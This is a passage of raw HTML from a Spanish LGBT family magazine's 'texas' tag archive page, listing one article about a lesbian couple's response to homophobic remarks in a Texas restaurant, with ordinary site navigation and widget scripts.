					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-19671 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-trans-2 tag-nina-trans tag-uruguay">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/uruguay-primera-vez-nina-trans-consigue-cedula-identidad-nombre/" class="mask-img">
				<img width="480" height="270" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/10/uruguay-Niña-Trans.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2019/10/uruguay-Niña-Trans.jpg 719w, https://ovejarosa.com/wp-content/uploads/2019/10/uruguay-Niña-Trans-600x337.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/uruguay-primera-vez-nina-trans-consigue-cedula-identidad-nombre/">Uruguay: por primera vez una niña trans de 7 años consigue la cédula de identidad con su nuevo nombre</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div class="block-title-wrap archive-block-title cb-section-header wrap archive-block-title-color-2"><div class="block-title-inner side-spacing" style="border-bottom-color:#e95ca3"><div class="block-title"><h1 class="title">texas</h1></div></div></div><div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<span>texas</span>
								</div>
									</div>
	</div>
	<div id="cb-content" class="site-content clearfix wrap side-spacing content-bg sb--right">
	<div class="tipi-cols clearfix">
		<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
			<div id="block-wrap-93799" class="block-wrap block-wrap-bs-1 block-to-see block-wrap-classic clearfix block-css-93799 side-spacing--boxed block-is-archive block-archive-skin-11" data-id="93799"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block">		<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-10886 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-estilo_de_vida category-historias-de-vida-estilo_de_vida category-lifestyle tag-historia-lesbianas tag-lesbiana-enfrenta-la-homofobia tag-pareja-de-lesbianas tag-texas">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/tan-especial-una-pareja-lesbianas-cuando-escucha-insultos-homofobos-la-mesa-del-lado/" class="mask-img">
				<img width="360" height="240" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/06/clinica-lesbianas-bilbao-360x240.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/06/clinica-lesbianas-bilbao-360x240.png 360w, https://ovejarosa.com/wp-content/uploads/2022/06/clinica-lesbianas-bilbao-480x320.png 480w, https://ovejarosa.com/wp-content/uploads/2022/06/clinica-lesbianas-bilbao-272x182.png 272w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/tan-especial-una-pareja-lesbianas-cuando-escucha-insultos-homofobos-la-mesa-del-lado/">Esto tan especial hace una pareja de lesbianas cuando escucha insultos homófobos en la mesa del lado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 162</span></div><div class="excerpt body-color">Era una noche cualquiera, Natalie cenaba con su novia en un restaurante de Addison, en el condado de Texas. La<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
		</div>			<div class="pagination tipi-xs-12 font-2">
						</div>
			</div></div></div>		</div>
		<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
	</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "",
					"name": "texas"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
